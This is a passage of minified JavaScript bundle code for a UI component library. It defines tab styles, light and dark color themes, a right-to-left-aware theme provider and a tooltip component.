6px)"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 6px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"),s.TABS_BORDER_RADIUS,"8px 8px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"12px"},"&:nth-last-of-type(1)":{paddingRight:"12px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"}}}},R=function(e){var o=e.h,t=e.px,n=e.c,a=e.activeFw;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_HEIGHT,o&&((0,l.HD)(o)?o:"".concat(o,"px"))),s.TAB_ACTIVE_FONTWEIGHT,a),s.TAB_IDLE_COLOR,n),s.TAB_HORIZONTAL_PADDING,t&&((0,l.HD)(t)?t:"".concat(t,"px")))},h=(0,_.k)(function(e,o){var t=o.type,n=o.isAdapt,a=o.breakpoints,i=o.isH5MappingAppStyle,c=o.removeEdgePadding,_=u({type:t});return(0,l.bd)(function(e){var o=e.type;return(0,l.nY)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)({},"primary"===o?x():{}),"primary-no-underline"===o?(0,r.Zj)((0,r.Zj)({},x()),{},{tab:(0,r.Zj)({},O())}):{}),"secondary"===o?T():{}),"secondary-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},T().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"tertiary"===o?g():{}),"tertiary-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},g().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"tertiary-capsule"===o?v():{}),"tertiary-capsule-white"===o?A():{}),"tertiary-capsule-grey"===o?L():{}),"fourth"===o?I():{}),"fourth-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},I().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"fourth-capsule"===o?f():{}),"fourth-capsule-white"===o?C():{}),"fourth-capsule-grey"===o?D():{}),"card"===o?S():{}),"card-lg"===o?m():{}),{panel:{},root:(0,r.Zj)({},n?{width:"100%"}:{width:"fit-content"}),tabsList:{position:"relative",background:"var(".concat(s.TABS_BG,")"),padding:"var(".concat(s.TABS_PADDING,")"),borderRadius:"var(".concat(s.TABS_BORDER_RADIUS,")"),border:"var(".concat(s.TABS_BORDER,")"),boxShadow:"var(".concat(s.TABS_BOTTOM_SHADOW,")")},tab:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},n?{flex:1}:{}),c?O(!0):{}),{},{boxSize:"border-box",height:"var(".concat(s.TAB_HEIGHT,")"),fontSize:"var(".concat(s.TAB_FONTSIZE,")"),fontWeight:"var(".concat(s.TAB_FONTWEIGHT,")"),borderRadius:"var(".concat(s.TAB_BORDER_RADIUS,")"),background:"var(".concat(s.TAB_IDLE_BG,")"),color:"var(".concat(s.TAB_IDLE_COLOR,")"),padding:"0 var(".concat(s.TAB_HORIZONTAL_PADDING,")"),border:"var(".concat(s.TAB_IDLE_BORDER,")"),margin:0,outline:"none !important",fontFamily:"inherit",justifyContent:"flex-end",lineHeight:"inherit","@media(hover:hover)":{"&:hover":{borderColor:"transparent",background:"var(".concat(s.TAB_HOVER_BG,")"),color:"var(".concat(s.TAB_HOVER_COLOR,")")},"&[data-active]:hover":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}},"&[data-active]":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),background:"var(".concat(s.TAB_ACTIVE_BG,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")"),fontWeight:"var(".concat(s.TAB_ACTIVE_FONTWEIGHT,")")}}),tabRightSection:{"&:not(:only-child)":{marginLeft:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabIcon:{"&:not(:only-child)":{marginRight:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabLabel:{position:"relative",fontSize:"inherit",width:"100%",textAlign:"center",whiteSpace:"pre-wrap"}})},{type:t},[].concat((0,r.u)(i?[{maxWidth:"md",styles:_}]:[]),(0,r.u)(a)),l.v)}),b={xs:"0 5px",sm:"0 12px",md:"0 16px",lg:"0 16px"},B={xs:"2px",sm:"4px",md:"4px",lg:"4px"};(0,_.k)(function(e,o){var t=o.theme,r=o.size,n=o.type,a=o.breakpoints;return(0,l.bd)(function(){return{root:{},tabsList:{},tabRightSection:{},tabLabel:{},tab:{},panel:{},tabIcon:{},container:{position:"relative",width:"100%"},controlWrapper:{display:"flex",justifyItems:"center",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--gui-color-text-1)",borderRadius:B[r],height:"calc(100% - 2px)",padding:b[r],'&[data-dir="prev"]':{left:0,borderRight:"none",background:"light"===t.colorScheme?"linear-gradient(to left, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to left, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"".concat(B[r]," 0 0 ").concat(B[r])},'&[data-dir="next"]':{right:0,borderLeft:"none",background:"light"===t.colorScheme?"linear-gradient(to right, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to right, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"0 ".concat(B[r]," ").concat(B[r]," 0")}},control:{},scrollArea:{scrollbarWidth:"none",overflow:"-moz-scrollbars-none","::-webkit-scrollbar":{display:"none"},"::-webkit-scrollbar-thumb":{display:"none"},display:"flex",width:"100%",height:"100%",overflowX:"auto"}}},{type:n,size:r},a,l.v)});var N=["h","px","activeFw","c","type","isAdapt","styles","className","classNames","breakpoints","applyColorVariable","isH5MappingAppStyle","removeEdgePadding"],F=function(e){var o=(0,i.rZ)(),t=e.h,n=e.px,_=e.activeFw,s=e.c,d=e.type,E=e.isAdapt,u=e.styles,p=e.className,O=e.classNames,x=e.breakpoints,T=e.applyColorVariable,g=e.isH5MappingAppStyle,v=void 0===g?o.other.isH5MappingAppStyle:g,A=e.removeEdgePadding,L=(0,r.Kd)(e,N),I=h({type:void 0===d?"secondary":d,isAdapt:void 0!==E&&E,removeEdgePadding:void 0!==A&&A,breakpoints:void 0===x?[]:x,isH5MappingAppStyle:v},{styles:void 0===u?{}:u,classNames:O,name:"GateTabs"}),f=I.classes,C=I.cx;return a().createElement(c.m,(0,r.Zj)((0,r.Zj)({dir:o.dir},L),{},{style:(0,r.Zj)((0,r.Zj)({},R({h:t,px:n,activeFw:_,c:s})),L.style),orientation:"horizontal",className:C(void 0===p?"":p,l.X2,void 0!==T&&T?l.kK:void 0),classNames:f}))},w=(0,n.forwardRef)(function(e,o){return a().createElement(c.m.Tab,(0,r.Zj)((0,r.Zj)({},e),{},{"data-value":e.value,ref:o}))}),y=c.m.Panel,Z=c.m.List;F.List=Z,F.Panel=y,F.Tab=w},89851:function(e,o,t){t.d(o,{x:function(){return l}});var r=t(20750),n=t(8517),a=t(90257),i=t(37667),c=t.n(i),l=function(e){var o=(0,n.rZ)();return c().createElement(a.x,(0,r.Zj)((0,r.Zj)({},e),{},{dir:o.dir}))}},10385:function(e,o,t){t.d(o,{f6:function(){return J}});var r,n={};t.r(n),t.d(n,{bg:function(){return g},blue:function(){return C},brandColors:function(){return E},card:function(){return T},cmpt:function(){return L},default:function(){return m},divider:function(){return O},functionalColors:function(){return u},gradient:function(){return f},icon:function(){return A},internal:function(){return D},neutral:function(){return x},otherColors:function(){return p},pd:function(){return I},text:function(){return v}});var a={};t.r(a),t.d(a,{bg:function(){return F},blue:function(){return M},brandColors:function(){return S},card:function(){return N},cmpt:function(){return Z},default:function(){return k},divider:function(){return b},functionalColors:function(){return R},gradient:function(){return H},icon:function(){return y},internal:function(){return P},neutral:function(){return B},otherColors:function(){return h},pd:function(){return G},text:function(){return w}});var i=t(20750),c=t(37667),l=t.n(c),_=t(88284),s=t(8517),d=t(47657),E={"--color-brand-1":"#2354E6","--color-brand-2":"#1B41B2","--color-brand-3":"#2354E6"},u={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},p={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#E62323","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},O={"--color-divider-1":"#DADDE5","--color-divider-2":"#EDEFF2","--color-divider-3":"#DCE8FD","--color-divider-4":"#B8BDCC","--color-divider-5":"#E9EBF0"},x={"--color-neutral-1":"#F2F3F7","--color-neutral-2":"#F9F9F9","--color-neutral-3":"#EBEDF2","--color-neutral-4":"#B8BFCC","--color-neutral-5":"#F2F3F7","--color-neutral-6":"#FFFFFF","--color-neutral-7":"#F9F9FA"},T={"--color-card-1":"#F8F9FB","--color-card-2":"#FFFFFF","--color-card-3":"#FFFFFF","--color-card-4":"#FFFFFF","--color-card-5":"#FDFDFE","--color-card-6":"#F5F5F7","--color-card-7":"#F5F5F7"},g={"--color-bg-1":"#FFFFFF","--color-bg-2":"#FCFCFC","--color-bg-3":"#F8F9FB","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#F5F5F7","--color-bg-6":"#F5F5F7"},v={"--color-text-1":"#0B0C0D","--color-text-2":"#434446","--color-text-3":"#919499","--color-text-4":"#D0D4DB","--color-text-5":"#2354E6","--color-text-6":"#FFFFFF","--color-text-7":"#B3B3B3","--color-text-8":"#FFFFFF","--color-text-9":"#2354E6"},A={"--color-icon-1":"#262933","--color-icon-2":"#2E384D","--color-icon-3":"#8E949E","--color-icon-4":"#D0D4DB","--color-icon-5":"#2354E6","--color-icon-6":"#FFFFFF","--color-icon-7":"#B5B7BC","--color-icon-8":"#FFFFFF","--color-icon-9":"#2354E6"},L={"--color-cmpt-1":"#FFFFFF","--color-cmpt-2":"#F9F9F9","--color-cmpt-3":"#FFFCF3","--color-cmpt-4":"#FFF1F1","--color-cmpt-5":"#F8F9FB","--color-cmpt-6":"#262626","--color-cmpt-7":"#EFF5FF","--color-cmpt-8":"#F2FFFB","--color-cmpt-9":"#262933","--color-cmpt-10":"#F2F3F7","--color-cmpt-11":"#EDEFF4","--color-cmpt-12":"#EBFFF3","--color-cmpt-13":"#FFF1EB","--color-cmpt-14":"#FFF1F1","--color-cmpt-15":"#EDF4FF","--color-cmpt-16":"#363740","--color-cmpt-17":"#F2F3F7","--color-cmpt-18":"#EFF5FF","--color-cmpt-19":"#FFFFFF","--color-cmpt-20":"#C0D7FD","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#FFFCE8","--color-cmpt-23":"#C0D7FD","--color-cmpt-24":"#EDF9FF","--color-cmpt-25":"#F0F0F0","--color-cmpt-26":"#FFF2E0"},I={"--color-pd-1":"#F2495E","--color-pd-2":"#1BB273","--color-pd-3":"#FBE1E4","--color-pd-4":"#DDF3EB","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#19A66B"},f={"--color-gradient-1":"linear-gradient(270deg, #54E623 0%, #17E5A1 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%)"},C={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},D={"--color-internal-1":"rgba(241,243,248,.8)","--color-internal-2":"#F8F9FB"},m={brandColors:E,functionalColors:u,otherColors:p,divider:O,neutral:x,card:T,bg:g,text:v,icon:A,cmpt:L,pd:I,gradient:f,blue:C,internal:D},S={"--color-brand-1":"#2174FF","--color-brand-2":"#095EDC","--color-brand-3":"#61A0FF"},R={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},h={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#FF4C4C","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},b={"--color-divider-1":"#4F4F4F","--color-divider-2":"#2E2E2E","--color-divider-3":"#2E2E2E","--color-divider-4":"#4F4F4F","--color-divider-5":"#424242"},B={"--color-neutral-1":"#353638","--color-neutral-2":"#262626","--color-neutral-3":"#2E2E2E","--color-neutral-4":"#8C8C8C","--color-neutral-5":"#262626","--color-neutral-6":"#262626","--color-neutral-7":"#1A1A1A"},N={"--color-card-1":"#1F1F1F","--color-card-2":"#141414","--color-card-3":"#1F1F1F","--color-card-4":"#1A1A1A","--color-card-5":"#2E2E2E","--color-card-6":"#262626","--color-card-7":"#2E2E2E"},F={"--color-bg-1":"#141414","--color-bg-2":"#0F0F0F","--color-bg-3":"#141414","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#0F0F0F","--color-bg-6":"#242424"},w={"--color-text-1":"#FAFAFA","--color-text-2":"#BFBFBF","--color-text-3":"#8C8C8C","--color-text-4":"#6D6D6D","--color-text-5":"#61A0FF","--color-text-6":"#FAFAFA","--color-text-7":"#6D6D6D","--color-text-8":"#262626","--color-text-9":"#FAFAFA"},y={"--color-icon-1":"#FAFAFA","--color-icon-2":"#BFBFBF","--color-icon-3":"#8C8C8C","--color-icon-4":"#6D6D6D","--color-icon-5":"#61A0FF","--color-icon-6":"#FAFAFA","--color-icon-7":"#6D6D6D","--color-icon-8":"#262626","--color-icon-9":"#FAFAFA"},Z={"--color-cmpt-1":"#353638","--color-cmpt-2":"#353638","--color-cmpt-3":"#27272B","--color-cmpt-4":"#291E2A","--color-cmpt-5":"#1F1F1F","--color-cmpt-6":"#383F4D","--color-cmpt-7":"#203040","--color-cmpt-8":"#24332E","--color-cmpt-9":"#FAFAFA","--color-cmpt-10":"#262830","--color-cmpt-11":"#2E2E2E","--color-cmpt-12":"#002217","--color-cmpt-13":"#2F1814","--color-cmpt-14":"#2D1114","--color-cmpt-15":"#182253","--color-cmpt-16":"#1F1F1F","--color-cmpt-17":"#262626","--color-cmpt-18":"#1A1A1A","--color-cmpt-19":"#5E6FAC","--color-cmpt-20":"#203588","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#352B19","--color-cmpt-23":"#2174FF","--color-cmpt-24":"#0E2F5D","--color-cmpt-25":"#2E2E2E","--color-cmpt-26":"#271A07"},G={"--color-pd-1":"#F2495E","--color-pd-2":"#30BF87","--color-pd-3":"#2B171B","--color-pd-4":"#162621","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#30BF87"},H={"--color-gradient-1":"linear-gradient(270deg, #17E5A1 0%, #54E623 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #16D9D9 0%, #17E5A1 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #ADB5CC 0%, #8691B3 100%)"},M={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},P={"--color-internal-1":"rgba(173,181,204,.1)","--color-internal-2":"#1A1C23"},k={brandColors:S,functionalColors:R,otherColors:h,divider:b,neutral:B,card:N,bg:F,text:w,icon:y,cmpt:Z,pd:G,gradient:H,blue:M,internal:P},j=t(59580),z=t(11846),V=["theme","isApplyCssVariable","isH5MappingAppStyle","uniqueScopeClass"],W=(0,_.Z)({key:"gui-mantine-rtl",stylisPlugins:[d.Z],prepend:!0}),K={other:{lang:"en",fontWeight:{zh:[400,400,500,600,600],en:[300,400,500,600,700],jp:[300,400,500,500,700],ru:[300,400,500,500,700],ar:[300,400,500,500,700],th:[300,400,500,500,700]},breakpoints:j.v}},U=function(e,o){for(var t="",r=0,n=Object.entries(o.default);r<n.length;r++)for(var a=(0,i.ZQ)(n[r],2),c=a[0],l=a[1],_=0,s=Object.entries(l);_<s.length;_++){var d=(0,i.ZQ)(s[_],2),E=d[0],u=d[1];t+="".concat(E.replace("--","--gui-"),": ").concat(e&&"internal"!==c?"var(".concat(E,")"):u,"; ")}return t},Y=function(e,o){return function(t){return(0,i.Zj)((0,i.Zj)({},K),{},{colorScheme:o,colors:(0,i.Zj)({},Object.keys(e).reduce(function(o,r){var n;return o[r]=(n=e[r],t?Object.keys(n).map(function(e){return"var(".concat(e,")")}):Object.values(n)),o},{}))})}},X=Y(n,"light"),Q=Y(a,"dark"),J=function(e){var o,t,c,_=e.theme,d=void 0===_?{}:_,E=e.isApplyCssVariable,u=void 0!==E&&E,p=e.isH5MappingAppStyle,O=e.uniqueScopeClass,x=void 0===O?"":O,T=(0,i.Kd)(e,V),g=e.isDark?Q(u):X(u),v=e.isDark?U(u,a):U(u,n);d.dir=d.dir||((null===(o=d.other)||void 0===o?void 0:o.lang)==="ar"?"rtl":"ltr"),d.other=(0,i.Zj)((0,i.Zj)({},d.other||{}),{},{isH5MappingAppStyle:void 0===p||p});var A=(0,j.nY)(g,d),L=Object.keys((null===(t=A.other)||void 0===t?void 0:t.fontWeight)||{});return A.other.lang=L.includes(null===(c=A.other)||void 0===c?void 0:c.lang)?A.other.lang:"en",l().createElement(s.Me,(0,i.Zj)((0,i.Zj)({emotionCache:"rtl"===d.dir?W:void 0},T),{},{theme:A}),l().createElement(z.xB,{styles:(0,z.iv)(r||(r=(0,i.AI)(["\n          :root "," {\n            ","\n          }\n          ","\n        "])),x&&".".concat(x),v,u?"":"\n            :root ".concat(x&&".".concat(x)," .").concat(j.X2,".").concat(j.kK," {\n              ").concat(U(!0,n),"\n            }\n          "))}),T.children)}},23694:function(e,o,t){t.d(o,{u:function(){return j}});var r=t(20750),n=t(37667),a=t.n(n),i=t(71149),c=t(62661),l=t(76506),_=t(8517),s=t(58783),d=t(27364),E=t(90257),u=t(65974),p=t(64302),O=t(90981),x=(0,n.createContext)(!1),T=x.Provider,g=t(96521),v=(0,g.k)(function(e,o){var t=o.color,n=o.radius,a=o.width,i=o.multiline;return{tooltip:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},e.fn.fontStyles()),function(e,o){if(!o)return{backgroundColor:"dark"===e.colorScheme?e.colors.gray[2]:e.colors.gray[9],color:"dark"===e.colorScheme?e.black:e.white};var t=e.fn.variant({variant:"filled",color:o,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(e,t)),{},{lineHeight:e.lineHeight,fontSize:e.fontSizes.sm,borderRadius:e.fn.radius(n),padding:"calc(".concat(e.spacing.xs," / 2) ").concat(e.spacing.xs),position:"absolute",whiteSpace:i?"unset":"nowrap",pointerEvents:"none",width:a}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}}),A={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},L=t(63221),I=t(62018),f=["withinPortal","children"],C=["children","refProp","withinPortal","portalProps","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled","variant"];function D(e){var o=e.withinPortal,t=e.children,n=(0,r.Kd)(e,f);return void 0===o||o?a().createElement(s.h,(0,r.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var m={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")},S=t(46362),R=t(98002),h=t(40471),b=t(32164),B=function(e){var o=(0,n.useState)(!1),t=(0,r.ZQ)(o,2),a=t[0],i=t[1],c="boolean"==typeof e.opened?e.opened:a,l=(0,n.useContext)(x),_=(0,S.M)(),s=(0,O.tj)(),d=s.delay,E=s.currentId,u=s.setCurrentId,p=(0,n.useCallback)(function(e){i(e),e&&u(_)},[u,_]),T=(0,O.YF)({placement:e.position,open:c,onOpenChange:p,middleware:[(0,L.cv)(e.offset),(0,L.uY)({padding:8}),(0,L.RR)(),(0,b.x7)({element:e.arrowRef,padding:e.arrowOffset})].concat((0,r.u)(e.inline?[(0,L.Qo)()]:[]))}),g=T.x,v=T.y,A=T.context,I=T.refs,f=T.update,C=T.placement,D=T.middlewareData.arrow,m=void 0===D?{}:D,B=m.x,N=m.y,F=(0,O.NI)([(0,O.XI)(A,{enabled:e.events.hover,delay:l?d:{open:e.openDelay,close:e.closeDelay},mouseOnly:!e.events.touch}),(0,O.KK)(A,{enabled:e.events.focus,visibleOnly:!0}),(0,O.qs)(A,{role:"tooltip"}),(0,O.bQ)(A,{enabled:void 0===(0,r.Ac)(e.opened)}),(0,O.Qu)(A,{id:_})]),w=F.getReferenceProps,y=F.getFloatingProps;(0,h.L)({opened:c||!1,position:e.position,positionDependencies:e.positionDependencies,floating:{refs:I,update:f}}),(0,R.l)(function(){var o;null===(o=e.onPositionChange)||void 0===o||o.call(e,C)},[C]);var Z=c&&E&&E!==_;return{x:g,y:v,arrowX:B,arrowY:N,reference:I.setReference,floating:I.setFloating,getFloatingProps:y,getReferenceProps:w,isGroupPhase:Z,opened:c,placement:C}},N=["withinPortal","children"],F=["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","portalProps","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","exitTransitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline","variant","keepMounted"];function w(e){var o=e.withinPortal,t=e.children,n=(0,r.Kd)(e,N);return void 0===o||o?a().createElement(s.h,(0,r.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var y={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},Z=(0,n.forwardRef)(function(e,o){var t=(0,n.useRef)(null),l=(0,_.N4)("Tooltip",y,e),s=l.children,O=l.position,x=l.refProp,T=l.label,g=l.openDelay,L=l.closeDelay,I=l.onPositionChange,f=l.opened,C=l.withinPortal,D=l.portalProps,m=l.radius,S=l.color,R=l.classNames,h=l.styles,b=l.unstyled,N=l.style,Z=l.className,G=l.withArrow,H=l.arrowSize,M=l.arrowOffset,P=l.arrowRadius,k=l.arrowPosition,j=l.offset,z=l.transition,V=l.transitionDuration;l.exitTransitionDuration;var W=l.multiline,K=l.width,U=l.events,Y=l.zIndex,X=l.disabled,Q=l.positionDependencies,J=l.onClick,q=l.onMouseEnter,$=l.onMouseLeave,ee=l.inline;l.variant,l.keepMounted;var eo=(0,r.Kd)(l,F),et=v({radius:m,color:S,width:K,multiline:W},{name:"Tooltip",classNames:R,styles:h,unstyled:b}),er=et.classes,en=et.cx,ea=et.theme,ei=B({position:(0,u._)(ea.dir,O),closeDelay:L,openDelay:g,onPositionChange:I,opened:f,events:U,arrowRef:t,arrowOffset:M,offset:j+(G?H/2:0),positionDependencies:[].concat((0,r.u)(Q),[s]),inline:ee});if(!(0,i.k)(s))throw Error(A.children);var ec=(0,c.Y)(ei.reference,s.ref,o);return a().createElement(a().Fragment,null,a().createElement(w,(0,r.Zj)((0,r.Zj)({},D),{},{withinPortal:C}),a().createElement(d.u,{mounted:!X&&ei.opened,transition:z||"fade",duration:ei.isGroupPhase?10:null!=V?V:100},function(e){var o,n;return a().createElement(E.x,(0,r.Zj)((0,r.Zj)({},eo),ei.getFloatingProps({ref:ei.floating,className:er.tooltip,style:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},N),e),{},{zIndex:Y,top:null!==(o=ei.y)&&void 0!==o?o:0,left:null!==(n=ei.x)&&void 0!==n?n:0})})),T,a().createElement(p.Y,{ref:t,arrowX:ei.arrowX,arrowY:ei.arrowY,visible:G,position:ei.placement,arrowSize:H,arrowOffset:M,arrowRadius:P,arrowPosition:k,className:er.arrow}))})),(0,n.cloneElement)(s,ei.getReferenceProps((0,r.Zj)((0,r._x)((0,r._x)({onClick:J,onMouseEnter:q,onMouseLeave:$,onMouseMove:e.onMouseMove,onPointerDown:e.onPointerDown,onPointerEnter:e.onPointerEnter},x,ec),"className",en(Z,s.props.className)),s.props))))});Z.Group=function(e){var o=e.children,t=e.openDelay,r=e.closeDelay;return a().createElement(T,{value:!0},a().createElement(O.e0,{delay:{open:void 0===t?0:t,close:void 0===r?0:r}},o))},Z.Floating=function(e){var o,t,l,s,d,u,p,x,T,g,f,S,R,h,b,B,N,F,w,y=(0,_.N4)("TooltipFloating",m,e),Z=y.children,G=y.refProp,H=y.withinPortal,M=y.portalProps,P=y.style,k=y.className,j=y.classNames,z=y.styles,V=y.unstyled,W=y.radius,K=y.color,U=y.label,Y=y.offset,X=y.position,Q=y.multiline,J=y.width,q=y.zIndex,$=y.disabled;y.variant;var ee=(0,r.Kd)(y,C),eo=(t=(o={offset:Y,position:X}).offset,l=o.position,s=(0,n.useState)(!1),u=(d=(0,r.ZQ)(s,2))[0],p=d[1],x=(0,n.useRef)(),g=(T=(0,O.YF)({placement:l,middleware:[(0,L.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]})).x,f=T.y,S=T.elements,R=T.refs,h=T.update,B=(b=T.placement).includes("right")?t:l.includes("left")?-1*t:0,N=b.includes("bottom")?t:l.includes("top")?-1*t:0,F=(0,n.useCallback)(function(e){var o=e.clientX,t=e.clientY;R.setPositionReference({getBoundingClientRect:function(){return{width:0,height:0,x:o,y:t,left:o+B,top:t+N,right:o,bottom:t}}})},[S.reference]),(0,n.useEffect)(function(){if(R.floating.current){var e=x.current;e&&e.addEventListener("mousemove",F);var o=(0,I.Kx)(R.floating.current);return 